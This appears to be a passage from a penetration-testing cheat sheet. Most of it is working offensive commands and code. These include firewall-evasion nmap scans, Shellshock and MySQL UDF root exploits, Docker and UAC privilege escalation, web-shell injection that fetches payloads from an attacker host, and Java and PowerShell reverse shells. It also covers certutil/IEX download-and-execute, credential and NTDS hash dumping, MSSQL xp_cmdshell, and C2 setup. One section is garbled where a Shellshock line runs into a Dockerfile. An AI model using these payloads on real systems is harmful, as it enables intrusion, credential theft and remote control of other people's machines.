# Port Discovery - Full Port Scans (UDP is very slow)
$ nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt
# Print TCP\UDP Ports
$ grep "open" FullTCP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "T:"$0}'
$ grep "open" FullUDP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "U:"$0}'
# Detect Service Version
$ nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt
# Operating System Scan
$ nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt
# OS and Service Detect
$ nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt
```
### Nmap – Techniques for Avoiding Firewalls
```
# fragmentation
$ nmap -f
# change default MTU size number must be a multiple of 8 (8,16,24,32 etc)
$ nmap --mtu 24
# Generates a random number of decoys
$ nmap -D RND:10 [target]
# Manually specify the IP addresses of the decoys
$ nmap -D decoy1,decoy2,decoy3 etc.
# Idle Zombie Scan, first t need to find zombie ip
$ nmap -sI [Zombie IP] [Target IP]
# Source port number specification
$ nmap --source-port 80 IP
# Append Random Data to scan packages
$ nmap --data-length 25 IP
# MAC Address Spoofing, generate different mac for host pc
$ nmap --spoof-mac Dell/Apple/3Com IP
```
### Exploit servers to Shellshock
```
# A tool to find and exploit servers vulnerable to Shellshock
# https://github.com/nccgroup/shocker
$ ./shocker.py -H 192.168.56.118 --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose
# cat file
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$( Dockerfile
FROM debian:wheezy
ENV WORKDIR /stuff
RUN mkdir -p $WORKDIR
VOLUME [ $WORKDIR ]
WORKDIR $WORKDIR
<< EOF
ek@victum:~$ docker build -t my-docker-image .
ek@victum:~$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c \
'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
./sh
whoami
# root
ek@victum:~$ docker run -v /etc:/stuff -t my-docker-image /bin/sh -c 'cat /stuff/shadow'
```
### Tunneling Over DNS to Bypass Firewall
```
# Tunneling Data and Commands Over DNS to Bypass Firewalls
# dnscat2 supports "download" and "upload" commands for getting files (data and programs) to and from # the victim’s host.
# server (attacker)
$ apt-get update
$ apt-get -y install ruby-dev git make g++
$ gem install bundler
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server
$ bundle install
$ ruby ./dnscat2.rb
dnscat2> New session established: 16059
dnscat2> session -i 16059
# client (victum)
# https://downloads.skullsecurity.org/dnscat2/
# https://github.com/lukebaggett/dnscat2-powershell
$ dnscat --host
```
### Compile Assemble code
```
nasm -f elf32 simple32.asm -o simple32.o
ld -m elf_i386 simple32.o simple32
nasm -f elf64 simple.asm -o simple.o
ld simple.o -o simple
```
### Pivoting to Internal Network Via Non Interactive Shell
```
# generate ssh key with shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=whoami"
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh-keygen -f /tmp/id_rsa -N \"\" "
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa"
# add tempuser at attacker ps
$ useradd -m tempuser
$ mkdir /home/tempuser/.ssh && chmod 700 /home/tempuser/.ssh
$ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa" > /home/tempuser/.ssh/authorized_keys
$ chmod 700 /home/tempuser/.ssh/authorized_keys
$ chown -R tempuser:tempuser /home/tempuser/.ssh
# create reverse ssh shell
$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh -i /tmp/id_rsa -o StrictHostKeyChecking=no -R 127.0.0.1:8080:192.168.20.13:8080 -N -f tempuser@"
```
### Patator is a multi-purpose brute-forcer
```
# git clone https://github.com/lanjelot/patator.git /usr/share/patator
# SMTP bruteforce
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst
$ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 helo='ehlo 192.168.17.128' user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep='incorrect password or account name'
```
### Metasploit Web terminal via Gotty
```
$ service postgresql start
$ msfdb init
$ apt-get install golang
$ mkdir /root/gocode
$ export GOPATH=/root/gocode
$ go get github.com/yudai/gotty
$ gocode/bin/gotty -a 127.0.0.1 -w msfconsole
# open in browser http://127.0.0.1:8080
```
### Get full shell with POST RCE
```
attacker:~$ curl -i -s -k -X 'POST' --data-binary $'IP=%3Bwhoami&submit=submit' 'http://victum.tk/command.php'
attacker:~$ curl -i -s -k -X 'POST' --data-binary $'IP=%3Becho+%27%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B+%3F%3E%27+%3E+..%2Fshell.php&submit=submit' 'http://victum.tk/command.php'
attacker:~$ curl http://victum.tk/shell.php?cmd=id
# download reverse shell to server (phpshell.php)
http://victum.tk/shell.php?cmd=php%20-r%20%27file_put_contents%28%22phpshell.php%22,%20fopen%28%22http://attacker.tk/phpshell.txt%22,%20%27r%27%29%29;%27
# run nc and execute phpshell.php
attacker:~$ nc -nvlp 1337
```
### Exiftool - Read and write meta information in files
```
$ wget http://www.sno.phy.queensu.ca/~phil/exiftool/Image-ExifTool-10.13.tar.gz
$ tar xzf Image-ExifTool-10.13.tar.gz
$ cd Image-ExifTool-10.13
$ perl Makefile.PL
$ make
$ ./exiftool main.gif
```
### Get SYSTEM with Admin reverse_shell on Win7
```
msfvenom –p windows/shell_reverse_tcp LHOST=192.168.56.102 –f exe > danger.exe
#show account settings
net user
# download psexec to kali
https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
# upload psexec.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1
echo $client.DownloadFile($targetlocation,"psexec.exe") >> script.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1
# upload danger.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/danger.exe" >> script2.ps1
echo $client.DownloadFile($targetlocation,"danger.exe") >> script2.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script2.ps1
# UAC bypass from precompiled binaries:
https://github.com/hfiref0x/UACME
# upload https://github.com/hfiref0x/UACME/blob/master/Compiled/Akagi64.exe to victim pc with powershell
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/Akagi64.exe" >> script3.ps1
echo $client.DownloadFile($targetlocation,"Akagi64.exe") >> script3.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script3.ps1
# create listener on kali
nc -lvp 4444
# Use Akagi64 to run the danger.exe file with SYSTEM privileges
Akagi64.exe 1 C:\Users\User\Desktop\danger.exe
# create listener on kali
nc -lvp 4444
# The above step should give us a reverse shell with elevated privileges
# Use PsExec to run the danger.exe file with SYSTEM privileges
psexec.exe –i –d –accepteula –s danger.exe
```
### Get SYSTEM with Standard user reverse_shell on Win7
```
https://technet.microsoft.com/en-us/security/bulletin/dn602597.aspx #ms15-051
https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html
https://www.exploit-db.com/exploits/37049/
# check the list of patches applied on the target machine
# to get the list of Hotfixes installed, type in the following command.
wmic qfe get
wmic qfe | find "3057191"
# Upload compile exploit to victim machine and run it
https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exe
# by default exploite exec cmd.exe with SYSTEM privileges, we need to change source code to run danger.exe
# https://github.com/hfiref0x/CVE-2015-1701 download it and navigate to the file "main.c"
# dump clear text password of the currently logged in user using wce.exe
http://www.ampliasecurity.com/research/windows-credentials-editor/
wce -w
# dump hashes of other users with pwdump7
http://www.heise.de/download/pwdump.html
# we can try online hash cracking tools such crackstation.net
```
### Generate our own dic file based on the website content
```
$ cewl -m 4 -w dict.txt http://site.url
$ john --wordlist=dict.txt --rules --stdout
```
### Bruteforce DNS records using Nmap
```
$ nmap --script dns-brute --script-args dns-brute.domain=foo.com,dns-brute.threads=6,dns-brute.hostlist=./hostfile.txt,newtargets -sS -p 80
$ nmap --script dns-brute www.foo.com
```
### Identifying a WAF with Nmap
```
$ nmap -p 80,443 --script=http-waf-detect 192.168.56.102
$ nmap -p 80,443 --script=http-waf-fingerprint 192.168.56.102
$ wafw00f www.hamza.com
```
### MS08-067 - without the use of Metasploit
```
$ nmap -v -p 139, 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.31.205
$ searchsploit ms08-067
$ python /usr/share/exploitdb/platforms/windows/remote/7132.py 192.168.31.205 1
```
### Nikto scan with SQUID proxy
```
$ nikto -useproxy http://squid_ip:3128 -h http://target_ip
```
### Hijack a binary’s full path in bash to exec your own code
```
$ function /usr/bin/foo () { /usr/bin/echo "It works"; }
$ export -f /usr/bin/foo
$ /usr/bin/foo
# It works ;)
```
### Local privilege escalation through MySQL run with root privileges
```
# Mysql Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
$ wget 0xdeadbeef.info/exploits/raptor_udf2.c
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
mysql> select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown user:user /tmp/out');
user:~$ su -
Password:
user:~# whoami
root
root:~# id
uid=0(root) gid=0(root) groups=0(root)
```
### Bruteforce SSH login with patator
```
root:~# patator ssh_login host=192.168.0.18 user=FILE0 password=FILE1 0=word.txt 1=word.txt -x ignore:mesg='Authentication failed.'
```
### Using LD_PRELOAD to inject features to programs
```
$ wget https://github.com/jivoi/pentest/ldpreload_shell.c
$ gcc -shared -fPIC ldpreload_shell.c -o ldpreload_shell.so
$ sudo -u user LD_PRELOAD=/tmp/ldpreload_shell.so /usr/local/bin/somesoft
```
### Exploit the OpenSSH User Enumeration Timing Attack
```
# https://github.com/c0r3dump3d/osueta
$ ./osueta.py -H 192.168.1.6 -p 22 -U root -d 30 -v yes
$ ./osueta.py -H 192.168.10.22 -p 22 -d 15 -v yes –dos no -L userfile.txt
```
### Create a TCP circuit through validly formed HTTP requests with ReDuh
```
# https://github.com/sensepost/reDuh
# step 1
# upload reDuh.jsp to victim server
$ http://192.168.10.50/uploads/reDuh.jsp
# step 2
# run reDuhClient on attacker
$ java -jar reDuhClient.jar http://192.168.10.50/uploads/reDuh.jsp
# step 3
# connecting to management port with nc
$ nc -nvv 127.0.0.1 1010
# step 4
# forward localport to remote port with tunnel
[createTunnel] 7777:172.16.0.4:3389
# step 5
# connect to localhost with rdp
$ /usr/bin/rdesktop -g 1024x768 -P -z -x l -k en-us -r sound:off localhost:7777
```
# Jenkins Reverse Shell
```
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
```
# Powershell Reverse Shell
change IP and Port / Limmited version
```
$sm=(New-Object Net.Sockets.TCPClient('192.168.1.11',9001)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
```
# Donwload file to Victim machine
```
cmd /c certutil -urlcache -split -f http://127.0.0.1/shell.exe c:\Temp\shell.exe && C:\temp\shell.exe
```
```
powershell -v 2 -exec bypass IEX(New-Object Net.WebClient).downloadString("http://127.0.0.1/shell.ps1")
```
# MSSQL attack
## Service discovery
**Nmap**
```
nmap -sU --script=ms-sql-info 192.168.1.108 192.168.1.156
```
**MetaSploit**
```
msf > use auxiliary/scanner/mssql/mssql_ping
```
Enumeration
Combine user passwords collected in other ways into a dictionary to enumerate MSSQL machines in the domain.
**Nmap**
```
nmap -n -sV -Pn -vv -p --script=banner,ms-sql-empty-password,ms-sql-dac,ms-sql-dump-hashes,ms-sql-info,ms-sql-ntlm-info,vulners -oA _mssql.txt
nmap -p 445 --script ms-sql-brute --script-args mssql.instance-all,userdb=user.txt,passdb=pass.txt 192.168.1.1
nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.1.1
Hydra
hydra -L userlist_sqlbrute.txt -P quick_password_spray.txt -f -o output.ms-sql -u -s
```
**MetaSploit**
```
msf > use auxiliary/admin/mssql/mssql_enum
msf > use auxiliary/scanner/mssql/mssql_login
Set it up PASS_FILE and RHOSTS.
```
**PowerUpSQL**
```
Invoke-SQLAuditWeakLoginPw
```
**FScrack**
```
python FScrack.py -h 192.168.1 -p 1433 -d pass.txt
```
## Exploitation
**Nmap**
```
nmap -p 445 --script ms-sql-discover,ms-sql-empty-password,ms-sql-xp-cmdshell 192.168.1.10
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="whoami" 192.168.1.10
```
**MetaSploit**
```
msf > auxiliary/admin/mssql/mssql_exec
msf > auxiliary/admin/mssql/mssql_sql
Rebound
msf > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
```
**MSDAT**
All the included above could be tested using MSDAT only.
Getting a shell
```
msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --shell
mssql_shell python script
```
**python [mssql_shell.py](https://github.com/Alamot/code-snippets/blob/master/mssql/mssql_shell.py) script**
```
Usage : mssql_shell Change MSSQL_SERVE , MSSQL_USERNAME and MSSQL_PASSWORD
```
**Sqsh**
Connect to the service
```
sqsh -S mssql -D MyDB -U DOMAIN\\testuser -P MyTestingClearPassword1
```
Then
```
exec sp_configure ‘show advanced options’, 1
go
reconfigure
go
exec sp_configure ‘xp_cmdshell’, 1
go
reconfigure
go
xp_cmdshell 'dir C:\'
go
```
# C&C
## Merlin
Compile and run server
```
$ cd merlin/cmd/merlinserver
$ go build
$ sudo ./merlinServer-Linux-x64 -i 192.168.1.11 -p 8443
```
Compile agent
```
$ cd merlin/cmd/merlinagent
$ sudo GOOS=windows GOARCH=386 go build
```
Generate Certificate
```
$ cd merlin/data/x509
$ openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=lab.com" -days 365
```
## Koadic
```
$ cd koadic
$ ./koadic
/ \
_ _ | |
| | _____ __ _ __| || | ___
| |/ / _ \ / _` |/ _` ||.| / __|
| / (o) | (_| | (_| ||.|| (__
|_|\_\_^_/ \__,_|\__,_||:| \___|
|:|
~\==8==/~
8
O
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0xA ]~
~[ Stagers: 5 ]~
~[ Implants: 33 ]~
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
SRVHOST 192.168.1.11 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
MODULE no Module to run once zombie is staged
(koadic: sta/js/mshta)$ set SRVPORT 1245
[+] SRVPORT => 1245
(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://192.168.1.11:1245/c26qp
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.1.11:1245/c26qp
```
# PHP Tiny Webshell
```
= ($_=@$_GET[0]).$_(@$_GET[1]);
```
http://127.0.0.1/shell.php?0=system&1=ls
# Donwload file to the victim machine
```
bitsadmin /transfer mydownloadjob /download /priority normal ^http://example.com/filename.zip C:\Users\username\Downloads\filename.zip
```
# Internal Monolog
Retrieving NTLM Hashes without Touching LSASS
https://github.com/eladshamir/Internal-Monologue
# NTDS - Domain Controller
Dumping and enumerating NTDS.dit - a file that contains information about Active Directory users (hashes!).
```
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
```
Dump hashes
```
/usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local
```
# Interactive shell with nc
```
rlwrap nc -nlvp PORT
```
# Tipis and tricks
### RCE POC
We can use the folloiwng tricks as an RCE POC(in some engagements, the client asks for a limited tests on RCE POCs).
## Ping
Pentester machine
```bash
tcpdump -nni -e icmp[icmptype] == 8
```
Under the exploit run
```bash
ping
```
You can specify a number of pings with -c agrments, If ICMP requests recieved, RCE achieved
## Curl
Execute commands and recieve data with the POST request
```bash
curl -d "$(id)" 127.0.0.1:9988
```
Recieve data
```bash
nc -nlvp 9988
```
## Burpsuite Collaborator
Use burpcollaborator as POC
* Linux
```bash
curl
```
* Windows
```bash
mshta
```